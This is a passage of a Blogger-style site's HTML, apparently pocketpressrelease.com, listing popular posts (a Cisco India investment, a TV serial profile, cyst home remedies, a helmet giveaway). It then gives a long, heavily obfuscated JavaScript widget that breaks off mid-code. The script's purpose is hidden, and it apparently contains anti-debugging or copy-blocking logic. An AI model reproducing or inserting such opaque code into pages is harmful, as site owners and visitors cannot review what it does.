<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uriPMRtzfLLokWCa3p_o2UhK58NNlv80vpm4LG0FnNLKUrPXCXDGuYQ8uvVSLpl77FXqGXVJqApw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tytvCWShJcR9K4WzSLuZ8C4Ljm4uz1E-qwwFpDuzpSbMCP6Jp3Jyg16zrOWxjdqZEQqcEbujeXlQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11b